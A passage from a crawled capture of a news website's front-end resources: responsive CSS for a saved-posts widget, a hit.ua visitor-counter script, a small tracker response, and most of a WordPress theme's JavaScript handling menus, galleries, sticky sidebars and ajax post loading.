    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
JkJPVUdESkNCOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.7257333846002612&r=&u=https%3A//oligarh.media/2020/04/10/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 214; hitua.hit_count = 2846; hitua.uid_count = 267; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317
body_size: 11037
content:
var Publisher_Theme        = (function ($) {
    "use strict";

    return {

        init: function () {

            // Pretty Photo Settings
            this.prettyPhotoSettings = {
                social_tools: false,
                show_title: false,
                markup: '<div class="pp_pic_holder"> \
						<div class="ppt"></div> \
						<div class="pp_content_container"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image"></a> \
                                        <a class="pp_close" href="#"></a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#"><i class="fa fa-chevron-right"></i></a> \
											<a class="pp_previous" href="#"><i class="fa fa-chevron-left"></i></a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous"><i class="fa fa-backward"></i></a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next"><i class="fa fa-forward"></i></a> \
											</div> \
											<p class="pp_description"></p> \
										</div> \
									</div> \
								</div> \
							</div> \
					</div> \
					<div class="pp_overlay"></div>',
                gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous"><i class="fa fa-chevron-left"></i></a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next"><i class="fa fa-chevron-right"></i></a> \
							</div>'
            };
            // Setup Responsive Header
            this.setup_responsive_header();

            // Setup Back To Top Button
            this.back_to_top();

            this.handleAjaxifiedComments();

            this.setup_post();
            var bodyClasses = $(document.body).attr('class'),
                matches     = bodyClasses.toString().match(/\bpostid\-(\d+)\b/i);
            if (matches)
                this.handleInfinitySinglePostLoading(matches[ 1 ]);

            this.woo_commerce();

            this.visual_composer();
        },


        /**
         * Define elements that use elementQuery on local/cross domain
         */
        fix_element_query: function () {

            if (typeof elementQuery != 'function') {
                return;
            }

            elementQuery({
                ".listing": {
                    "max-width": [ "450px", "560px", "900px", "1000px" ]
                },
                ".listing-item-blog": {
                    "max-width": [ "420px", "560px" ]
                },
                ".listing-modern-grid": {
                    "max-width": [ "980px", "780px", "620px", "480px", "370px" ]
                },
                ".listing-mg-3-item": {
                    "max-width": [ "300px", "250px" ]
                },
                ".listing-mg-4-item": {
                    "max-width": [ "250px" ]
                },
                ".bs-slider": {
                    "max-width": [ "370px" ]
                },
                ".bs-slider-item": {
                    "max-width": [ "780px", "520px", "370px" ]
                },
                ".listing-item-classic": {
                    "max-width": [ "380px" ]
                },
                ".bs-shortcode-row": {
                    "max-width": [ "450px", "600px", "700px" ]
                }
            });

        },

        is_rtl: function () {
            return $('body').hasClass('rtl');
        },

        /**
         * Setup Menu
         */
        setup_responsive_header: function () {

            // Show/Hide Menu Box
            $('.responsive-header .menu-container .menu-handler').click(function (e) {

                e.preventDefault();

                var $container = $(this).parent();

                // Hide search box
                if ($container.hasClass('close')) {
                    $('.responsive-header .search-container').removeClass('open').addClass('close');
                }

                $container.toggleClass('open').toggleClass('close');

            });


            // Show/Hide Search Box
            $('.responsive-header .search-container .search-handler').click(function (e) {

                e.preventDefault();

                var $container = $(this).parent();

                // Hide menu box
                if ($container.hasClass('close')) {
                    $('.responsive-header .menu-container').removeClass('open').addClass('close');
                }

                $container.toggleClass('open').toggleClass('close');

            });

            // Clone main menu if is not available specifiably for responsive
            if ($('.responsive-header .menu-container .menu-box').is(':empty')) {

                // Appends cloned menu to page
                $('.responsive-header .menu-container .menu-box').html($('.main-menu.menu').clone().removeClass('main-menu').addClass('resp-menu').prop('id', 'resp-navigation'));
            }

            // remove abandoned mega menus
            $('.responsive-header .menu-container .menu-box .mega-menu.mega-grid-posts').remove();

            // Add show children list button
            $('.responsive-header .menu-container .resp-menu li > a').each(function () {

                var $li = $(this).parent();

                if (!$li.hasClass('menu-item-mega-grid-posts') && $li.children("ul,.mega-menu").length > 0) {
                    $li.append('<span class="children-button"><i class="fa fa-angle-down"></i></span>');
                }

                if( $li.hasClass('menu-item-mega-tabbed-grid-posts') ){
                    $li.find('.tab-content').remove();
                    var child_tabs = $li.find('.tabs-section').removeClass('tabs-section').addClass('sub-menu').clone();
                    $li.find( '.mega-menu.tabbed-grid-posts').remove();
                    child_tabs.find('li a').removeAttr('data-target').removeAttr('data-deferred-init').removeAttr('data-toggle').removeAttr('data-deferred-event').removeAttr('class');
                    $li.append( child_tabs );
                }
            });

            // Show/Hide children list on click "children-button"
            $('.responsive-header .menu-container .resp-menu .children-button').click(function () {

                $(this).closest('li').toggleClass('open-sub');

                if ($(this).find('.fa-angle-down').length) {
                    $(this).find('.fa-angle-down').removeClass('fa-angle-down').addClass('fa-angle-up');
                } else {
                    $(this).find('.fa-angle-up').removeClass('fa-angle-up').addClass('fa-angle-down');
                }

                return false;
            });

            $('.responsive-header-container').bsPinning();
 

            $('.better-newsticker').betterNewsticker({
                control_nav: true
            });

        },


        /**
         * Setup Menu
         */
        setup_menu: function () {

            $('ul.menu.bsm-pure').addClass('bsm-initialized').removeClass('bsm-pure');

            // Trick to make menu animations awesome
            var bsm_helper_function_enter; // enter function for add bsm-enter
            var bsm_helper_function_leave; // enter function for add bsm-leave
            $('.menu.bsm-initialized li.menu-item-has-children').each(function () {

                var $this = $(this);

                if ($this.is(':hover')) {
                    $this.addClass('bsm-enter');
                } else {
                    $this.addClass('bsm-leave');
                }

            });

            $(document).on("mouseenter",'li.menu-item-has-children', function () {
                var $this = $(this),
                    $that = $this;

                $this.removeClass('bsm-leave');

                bsm_helper_function_enter = function () {
                    $that.closest('.menu-item-has-children').addClass('bsm-enter');
                };

                setTimeout(
                    function () {
                        bsm_helper_function_enter();
                    }, 1);

            }).on("mouseleave",'li.menu-item-has-children', function () {
                var $this = $(this),
                    $that = $this;

                $this.removeClass('bsm-enter');

                bsm_helper_function_leave = function () {
                    $that.addClass('bsm-leave');
                };

                setTimeout(function () {
                    bsm_helper_function_leave();
                }, 200);
            });

            var _sticky_header_classes = '' +
                                         '#header .main-menu-wrapper,' +
                                         ' .site-header.header-style-5.full-width > .content-wrap,' +
                                         ' .site-header.header-style-5.boxed > .content-wrap > .container,' +
                                         ' .site-header.header-style-6.full-width > .content-wrap,' +
                                         ' .site-header.header-style-6.boxed > .content-wrap > .container,' +
                                         ' .site-header.header-style-8.full-width > .content-wrap,' +
                                         ' .site-header.header-style-8.boxed > .content-wrap > .container';

            var current_header_id = $('.site-header').attr("class").match(/header-style-[\w-]*\b/);
            if (current_header_id) {

                // Sticky main menu initializer
                if ($('body').hasClass('main-menu-sticky-smart'))
                    $(_sticky_header_classes).bsPinning({
                        smart: true,
                        wrapper_class: 'bspw-' + current_header_id[0]
                    });
                else if ($('body').hasClass('main-menu-sticky'))
                    $(_sticky_header_classes).bsPinning({
                        smart: false,
                        wrapper_class: 'bspw-header bspw-' + current_header_id[0]
                    });
            }

        },


        /**
         * Setup Sliders
         */
        setup_sliders: function () {

            if (!$.fn.flexslider) {
                return;
            }

            $('.gallery-slider .better-slider').flexslider({
                namespace: "better-",
                animation: "fade",
                controlNav: false,
                smoothHeight: true,
                animationSpeed: "200",
                start: function (slider) {
                    Publisher_Theme.fire_resize();
                }
            }).find('.better-control-nav').addClass('square');

        },


        /**
         * Setup Video Players
         */
        setup_video_players: function () {

            $('.single-featured, .the-content, .sidebar, .post, .bs-embed, .entry-content').fitVids({
                ignore: '.bsp-player > iframe'
            });

        },

        /**
         * Handy function to sure the resize is fired.
         */
        fire_resize: function(){
            if (document.createEvent) { // W3C
                var ev = document.createEvent('Event');
                ev.initEvent('resize', true, true);
                window.dispatchEvent(ev);
            }
            else { // IE
                var element=document.documentElement;
                var event=document.createEventObject();
                element.fireEvent("onresize",event);
            }
        },


        /**
         * Small style fixes with jquery that can't done with css!
         */
        small_style_fixes: function () {

            // Show/Hide Topbar search box
            $('.site-header .search-container .search-handler').click(function () {

                $(this).closest('.main-menu-container').toggleClass('search-open').toggleClass('search-close');

                var $search_container = $(this).closest('.search-container');

                $search_container.toggleClass('open').toggleClass('close');

                // Set focus to search input
                if ($search_container.hasClass('open')) {
                    $(this).find('.fa').removeClass('fa-search').addClass('fa-close')
                    $search_container.find('.search-field').focus();
                } else {
                    $(this).find('.fa').addClass('fa-search').removeClass('fa-close')
                    $search_container.find('.search-field').focusout();
                }

            });
            $(document).on('keyup', function (e) {
                if ( e.keyCode == 27 && $('.search-container.open').length > 0 ) {

                    var $search_container = $('.site-header .search-container'),
                        $search_handler = $search_container.find('.search-handler');

                    $search_container.removeClass('open').addClass('close');

                    $('.main-menu-container.search-open').removeClass('search-open').addClass('search-close');

                    if ($search_container.hasClass('open')) {
                        $search_handler.find('.fa').removeClass('fa-search').addClass('fa-close')
                        $search_container.find('.search-field').focus();
                    } else {
                        $search_handler.find('.fa').addClass('fa-search').removeClass('fa-close')
                        $search_container.find('.search-field').focusout();
                    }
                }
            });


            // Show/Hide Topbar search box
            $('.site-header .shop-cart-container').hover(function (e) {

                e.preventDefault();

                $(this).closest('.main-menu-container').toggleClass('cart-open').toggleClass('cart-close');

                var $search_container = $(this);

                $search_container.toggleClass('open').toggleClass('close');

            });

            // calendar widget fix
            $(".widget.widget_calendar table td a").each(function () {
                $(this).parent().addClass('active-day');
            });

            // IE 10 detection for style fixing
            if ($.browser.msie && $.browser.version == 10) {
                $("html").addClass("ie ie10");
            }

            // add term class to tab heading
            $('.section-heading.multi-tab a[data-toggle="tab"]').on('shown.bs.tab', function (e) {

                if ($(this).hasClass('active')) {
                    e.preventDefault();
                    return;
                }

                if (typeof $(e.target).parent().attr('class') == 'undefined') {
                    return true;
                }

                var $parent    = $(e.target).closest('.section-heading'),
                    classNames = $(e.target).find('.h-text').attr('class').split(" ");

                var selected_tab_term = '';

                // find term class
                jQuery.each(classNames, function (index, value) {
                    if (value.match(/main-term-/)) {
                        selected_tab_term = value;
                        return false;
                    }
                });

                // remove term classes from parent
                jQuery.each($parent.attr('class').split(" "), function (index, value) {
                    if (value.match(/main-term-/)) {
                        $parent.removeClass(value);
                    }
                });

                $parent.addClass(selected_tab_term).find('a.active').removeClass('active');

                $(this).addClass('active');
            });

            // Fix for element query
            $('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
                Publisher_Theme.fire_resize();
            });
            $('[data-vc-accordion]').on('show.vc.accordion', function (e) {
                Publisher_Theme.fire_resize();
            });
            $(".panel-collapse").on("shown.bs.collapse", function (e) {
                Publisher_Theme.fire_resize();
            });
            $(".bs-accordion-shortcode .panel-heading a").on("click", function (e) {
                if (!$(this).closest('.panel-heading').hasClass('active'))
                    $(this).closest('.panel').addClass('open');
            });
            $(".panel-collapse").on("hide.bs.collapse", function (e) {
                $(e.target).closest('.panel').removeClass('open');
            });


            // BS_Listing Tabs animation fix
            $('.bs-listing a[data-toggle="tab"]').on('show.bs.tab', function (e) {
                var $_target = $($(this).attr('href'));
                if ($_target.hasClass('active'))
                    return;
                $(this).closest('.bs-listing').find('.tab-pane').removeClass('bs-tab-animated');
                $_target.addClass('bs-tab-animated');
            });

            // Tabbed grid posts
            $('.tabbed-grid-posts .tabs-section > li > a').click(function () {
                if ($(this).attr('href') != '#') window.location = $(this).attr('href');
            }).hover(function () {
                $(this).tab('show');
            });
            $('.tabbed-grid-posts .tabs-section > li > a[data-toggle="tab"]').on('show.bs.tab', function (e) {
                var $_target = $($(this).data('target'));
                if ($_target.hasClass('active'))
                    return;
                $(this).closest('.tabbed-grid-posts').find('.tab-pane').removeClass('bs-tab-animated');
                $_target.addClass('bs-tab-animated');
            });

            // move to content
            $('.move-to-content .fa').click(function () {
                $('body,html').animate({
                        scrollTop: $('.content-column').offset().top - 25
                    }, 700
                );
            });

            $('.post-tp-4-header,.post-tp-5-header').each(function () {
                var $item          = $(this);
                var $item_parallax = $(this).find('.post-header-title');

                jQuery(window).scroll(function () {

                    var scroll        = jQuery(window).scrollTop();
                    var header_height = $item.height();

                    if (scroll < $item.offset().top || scroll > $item.offset().bottom) {
                        $item_parallax
                            .css({'-webkit-transform': 'translate3d(0px, 0px, 0px)'})
                            .css({'transform': 'translate3d(0px, 0px, 0px)'})
                            .css({'opacity': '1'});
                        return;
                    }

                    $item_parallax
                        .css({'-webkit-transform': 'translate3d(0px, ' + Math.ceil(( scroll - ( $item.offset().top ) ) / 5.3) + 'px, 0px)'})
                        .css({'transform': 'translate3d(0px, ' + Math.ceil(( scroll - ( $item.offset().top ) ) / 5.3) + 'px, 0px)'})
                        .css({'opacity': ( ( scroll - header_height ) / 333.333 ) * -1});

                });
            });

            $(".footer-instagram-3 .bs-instagram-photos").simplyScroll({frameRate: 70});

            // Login shortcode
            $('.remember-label').on( 'click', function () {
                $(this).siblings('input[type=checkbox]').click();
            });
            $('.bs-login .go-login-panel, .bs-login .go-reset-panel').click(function (e) {
                e.preventDefault();
                var $current_panel = $(this).closest('.bs-login-panel'),
                    $next_panel = $current_panel.siblings('.bs-login-panel');

                $current_panel.removeClass('bs-current-login-panel');
                $next_panel.addClass('bs-current-login-panel');
            });

            // Single comments
            $('.post-share.single-post-share .post-share-btn.post-share-btn-comments').click(function () {
                $('body,html').animate({
                        scrollTop: $('form.comment-form').offset().top - 100
                    }, 1000
                );
            });

        },


        /**
         * Initializes sticky columns
         */
        init_sticky_columns: function(){

            // disabled on mobile screens
            if (!$.fn.hcSticky || window.innerWidth <= 700) {
                return;
            }

            // Sticky sidebars and columns
            var sticky_config = {
                    wrapperClassName: 'wrapper-sticky'
                },
                $sticky_sidebars = $([]),
                sticky_sidebars_destroyed = false,
                $body = $('body');

            if ($body.hasClass('main-menu-sticky-smart') || $body.hasClass('main-menu-sticky')) {
                sticky_config.top = $('#header .main-menu-wrapper').height();
            }

            if ($body.hasClass('active-sticky-sidebar') && $(window).width() > 780) {

                // All Visual Composer columns that have widgetized add-on and are not sticky
                $sticky_sidebars = $sticky_sidebars.add(
                    $('.wpb_widgetised_column').closest('.wpb_column').not(".sticky-column")
                );

                // all sidebar columns
                $sticky_sidebars = $sticky_sidebars.add($('.sidebar-column'));
            }

            // All columns with ".sticky-column" class
            $sticky_sidebars = $sticky_sidebars.add($('.wpb_column.sticky-column'));

            // make sticky all
            $sticky_sidebars.each(function (i, el) {
                var $el = $(el),
                    config = $.extend({}, sticky_config);

                if ($el.hasClass('wpb_column')) {

                    var column_classes = [
                        'vc_hidden-lg',
                        'vc_hidden-md',
                        'vc_hidden-sm',
                        'vc_hidden-xs',
                        '.hidden-lg',
                        '.hidden-md',
                        '.hidden-sm',
                        '.hidden-xs'
                    ];

                    column_classes.forEach(function (item) {
                        if ($el.hasClass(item)) {
                            // $el.removeClass(item);
                            config.wrapperClassName += ' ' + item;
                        }
                    });
                }

                $el.hcSticky(config);
            });

            //Disable sticky if user resized browser!
            $(window).on('resize.bs-sticky-column', function () {
                if (window.innerWidth <= 780 && !sticky_sidebars_destroyed) {
                    $sticky_sidebars.each(function (i, el) {
                        $(el).hcSticky('off')
                            .hcSticky('destroy')
                            .data('hcSticky-destroy', true)
                            .removeAttr('style');

                        sticky_sidebars_destroyed = true;
                    });
                }
            });

        },


        /**
         * BetterStudio Editor Shortcodes Setup
         */
        betterstudio_editor_shortcodes: function () {

            $('.bs-accordion-shortcode').on('show.bs.collapse', function (e) {
                $(e.target).prev('.panel-heading').addClass('active');
            }).on('hide.bs.collapse', function (e) {
                $(e.target).prev('.panel-heading').removeClass('active');
            });

        },


        /**
         * Back to top button
         */
        back_to_top: function () {

            var $back_to_top = $('.back-top');

            if ($back_to_top.length == 0)
                return;

            $back_to_top.click(function () {
                $('body,html').animate({
                        scrollTop: 0
                    }, 700
                );
            });

            $(window).scroll(function () {
                ( $(this).scrollTop() > 300 ) ? $back_to_top.addClass('is-visible') : $back_to_top.removeClass('is-visible fade-out1 fade-out2 fade-out3 fade-out4');

                switch (true) {

                    case ( $(this).scrollTop() > 2400 ):
                        $back_to_top.addClass('fade-out4');
                        break;

                    case ( $(this).scrollTop() > 1700 ):
                        $back_to_top.removeClass('fade-out3').addClass('fade-out3');
                        break;

                    case ( $(this).scrollTop() > 1000 ):
                        $back_to_top.removeClass('fade-out4 fade-out3').addClass('fade-out2');
                        break;

                    case ( $(this).scrollTop() > 500 ):
                        $back_to_top.removeClass('fade-out4 fade-out3 fade-out2').addClass('fade-out1');
                        break;
                }

            });

        },


        /**
         * Setup Popup
         */
        popup: function () {

            // If light box is not active
            if (!$('body').hasClass('active-light-box')) {
                return;
            }

            // disabled on mobile screens
            if (!$.fn.prettyPhoto || $(window).width() < 700) {
                return;
            }

            var not_active_classes = publisher_theme_global_loc.lightbox.not_classes.split(' ');

            var filter_only_images = function () {

                var $this = $(this);

                if (!$this.attr('href'))
                    return false;

                if (typeof $this.data('not-rel') != 'undefined')
                    return false;

                var _disabled = false;
                if (not_active_classes.length > 0) {
                    not_active_classes.forEach(function (i, el_class) {

                        if( i == '' ){
                            return;
                        }

                        if ($this.hasClass(i)) {
                            _disabled = true;
                        }
                    })
                }

                if (_disabled) {
                    return false;
                }

                return $this.attr('href').match(/\.(jp?g|png|bmp|jpeg|gif)$/);
            };

            $('.entry-content a,.single-featured a').has('img').filter(filter_only_images).attr('rel', 'prettyPhoto');

            var gallery_id = 1;

            $('.entry-content .gallery,.entry-content .tiled-gallery').each(function () {

                $(this).find('a').has('img').filter(filter_only_images).attr('rel', 'prettyPhoto[gallery_' + gallery_id + ']');

                gallery_id++;

            });

            $("a[rel^='prettyPhoto']").prettyPhoto(Publisher_Theme.prettyPhotoSettings);

        },


        /**
         * Setup Gallery
         */
        gallery: function () {

            if (!$.fn.fotorama) {
                return;
            }

            var $fotoramaDiv = jQuery('.fotorama').fotorama({
                width: '100%',
                loop: true,
                margin: 10,
                thumbwidth: 85,
                thumbheight: 62,
                thumbmargin: 9,
                transitionduration: 800,
                arrows: false,
                click: false,
                swipe: true
            }).on('fotorama:show', function (e, fotorama, extra) {

                var $gallery = $(this).closest('.better-gallery');

                $gallery.find('.count .current').html(fotorama.activeFrame.i);

            });

            // Activate light box gallery if active
            if ($('body').hasClass('active-light-box') && $.fn.prettyPhoto || $(window).width() < 700) {

                jQuery('.better-gallery').on('click', '.slide-link', function () {

                    event.preventDefault();

                    var $gallery   = $(this).closest('.better-gallery');
                    var gallery_id = $gallery.data('gallery-id');

                    var pps = Publisher_Theme.prettyPhotoSettings;

                    pps.changepicturecallback = function () {
                        $('#gallery-' + gallery_id).find('.fotorama').data('fotorama').show($('.pp_gallery').find('li').index($('.selected')));
                    };

                    $.fn.prettyPhoto(pps);

                    $.prettyPhoto.open(window[ "prt_gal_img_" + gallery_id ], window[ "prt_gal_cap_" + gallery_id ], window[ "prt_gal_cap_" + gallery_id ]);

                    $.prettyPhoto.changePage($('#gallery-' + gallery_id).find('.fotorama').data('fotorama').activeFrame.i - 1);

                    return false;
                });

            }

            // Next Button
            jQuery('.better-gallery .gallery-title .next').click(function () {

                var fotorama = $(this).closest('.better-gallery').find('.fotorama').data('fotorama');
                fotorama.show('>');

            });

            // Previous Button
            jQuery('.better-gallery .gallery-title .prev').click(function () {

                var fotorama = $(this).closest('.better-gallery').find('.fotorama').data('fotorama');
                fotorama.show('<');

            });

        },

        bsPrettyTabs: function () {
            var haveNavItemsIcon = $("#header").hasClass('header-style-6');

            var moreContainer = '<a href="#" class="bs-pretty-tabs-more">';
            if (haveNavItemsIcon) {
                moreContainer += '<i class="bf-icon fa fa-bars" aria-hidden="true"></i>';
            }
            moreContainer += publisher_theme_global_loc.translations.tabs_more + '</a><ul class="sub-menu bs-pretty-tabs-elements"></ul>';

            $('#main-navigation').parent().bsPrettyTabs({
                menuContainerPosition: 'end',
                menuContainerTag: 'li',
                itemsWrapperSelector: '#main-navigation',
                moreContainer: moreContainer,
                initWrapperContainer: function ($wrapper) {
                    $wrapper.addClass('menu-item-has-children better-anim-fade');

                    if(haveNavItemsIcon) {
                        $wrapper.addClass('menu-have-icon menu-icon-type-fontawesome');
                    }

                    return $wrapper;
                },
                styleChangesAt: [ 992, 780 ]
            });

            $('.section-heading.multi-tab').bsPrettyTabs({
                moreContainer: '<a href="#" class="bs-pretty-tabs-more other-link"><span class="h-text">' + publisher_theme_global_loc.translations.tabs_all + ' <i class="fa fa-caret-down" aria-hidden="true"></i></span></a><div class="bs-pretty-tabs-elements"></div>',
                mustDisplayClass: 'main-link',
                getContainerWidth: function (width) {
                    return width * 0.8;
                }
            });
        },

        /**
         * Handle pagination elements
         *
         * @param context
         */
        bsPagination: function (context) {

            if (!$.fn.Better_Ajax_Pagination) {
                return;
            }

            $('.bs-ajax-pagination', context).parent()
                                             .Better_Ajax_Pagination();

        },

        /**
         * Initialize and handle deferred blocks
         */
        initDeferredElements: function () {

            if (!$.fn.Better_Deferred_Loading) {
                return;
            }

            var self = this;
            $.fn.Better_Deferred_Loading({
                /**
                 * Handle new block pagination if exits
                 * @param $wrapper {jQuery}  new block wrapper jquery object
                 */
                afterSuccessDeferredAjax: function ($wrapper) {
                    self.bsPagination($wrapper);
                }
            });
        },

        handleAjaxifiedComments: function () {
            $(document).on('click', '.comment-ajaxified-placeholder', function (e) {
                e.preventDefault();

                var $this    = $(this),
                    $wrapper = $this.closest('.comments-template');

                $this.hide();
                var $loading = $('<div></div>', {
                    'class': 'deferred-loading-container',
                    height: 40
                });
                $loading.append('<div class="bs-pagin-loading-wrapper">' + publisher_theme_global_loc.loading + '</div>');
                $loading.appendTo($wrapper);

                $.ajax({
                     url: publisher_theme_global_loc.ajax_url,
                     type: 'post',
                     dataType: 'json',
                     data: $.extend(
                         $this.data(),
                         {
                             action: 'ajaxified-comments'
                         }
                     )
                 })
                 .done(function (res) {
                     $wrapper.replaceWith(res.rawHTML);
                     $('.deferred-loading-container', $wrapper).remove();
                     $(document).trigger('ajaxified-comments-loaded', [ $wrapper, res ])
                 });
            });
        },


        handleInfinitySinglePostLoading: function (post_id) {

            if (!$('body').hasClass('single') || !$('body').hasClass('infinity-related-post'))
                return;

            if (typeof OnScreen !== 'function')
                return;

            var triggerEventID    = 'infinity-single-post-loading',
                $wrapper          = $('.content-column'),
                $firstPostWrapper = $wrapper.find('.single-post-content');
            var allPosts          = [
                    parseInt($firstPostWrapper.attr('id').replace(/[^0-9\.]/g, ''))
                ],
                self              = this,
                xhr;
            var os                = new OnScreen({
                    tolerance: -500,
                    container: window
                }),
                os2               = new OnScreen({
                    tolerance: 100,
                    container: window
                }), lastEnteredPost;


            function appendHtmlIfNeeded() {
                if (!$(triggerEventID).length) {
                    $("<div></div>", {
                        id: triggerEventID
                    }).appendTo($wrapper);
                }
            }

            function attachScrollIntoViewEvent($element, data) {

                $element.data('post-permalink', data.permalink);
                $element.data('post-id', data.post_id);

                var ID = $element.attr('id');

                os2.on('enter', "#" + ID, function (post) {
                    var $post         = $(post),
                        postId        = $post.data('post-id'),
                        postPermalink = $post.data('post-permalink');

                    if (lastEnteredPost === postId) {
                        return false;
                    }

                    if (postPermalink) {
                        history.pushState({}, undefined, postPermalink);
                    }

                    lastEnteredPost = postId;
                })
            }

            function onScreenEventHandler(el) {
                unRegisterOnScreenEvent();

                var $infContainer = $(el),
                    $loading      = $('<div></div>', {
                        'class': 'deferred-loading-container',
                        height: 200
                    });
                $loading.append('<div class="bs-pagin-loading-wrapper">' + publisher_theme_global_loc.loading + '</div>');
                $loading.appendTo($infContainer);

                if (xhr) {
                    xhr.abort();
                }

                xhr = $.ajax({
                           url: publisher_theme_global_loc.ajax_url,
                           type: 'post',
                           dataType: 'json',
                           data: {
                               action: 'ajax-get-post',
                               post_ID: post_id,
                               loaded_posts: allPosts
                           }
                       })
                       .done(function (res) {
                           $('.deferred-loading-container', $infContainer).remove();

                           if (res.rawHTML) {
                               $infContainer.before(res.rawHTML);
                           }

                           if (res.post_id) {
                               allPosts.push(res.post_id);
                           }

                           if (res.haveNext) {
                               registerOnScreenEvent();
                           }

                           self.setup_post();

                           /**
                            * Init appended post enter event
                            */
                           if (res.post_id) {
                               var $insertedPost = $infContainer.prev(),
                                   id            = "_post-id-" + res.post_id;

                               $insertedPost.attr('id', id);

                               attachScrollIntoViewEvent($insertedPost, res);
                           }

                           // Send view hit to google analytics
                           if (typeof ga === "function") {
                               var a = $("<a></a>", {href: res.permalink})
                               ga('send', 'pageview', a[ 0 ].pathname);
                           }

                       });
            }

            function registerOnScreenEvent() {
                os.on('enter', "#" + triggerEventID, onScreenEventHandler);
            }

            function unRegisterOnScreenEvent() {
                os.off('enter', "#" + triggerEventID);
            }

            appendHtmlIfNeeded();
            registerOnScreenEvent();

            /**
             * init exits post enter event
             */
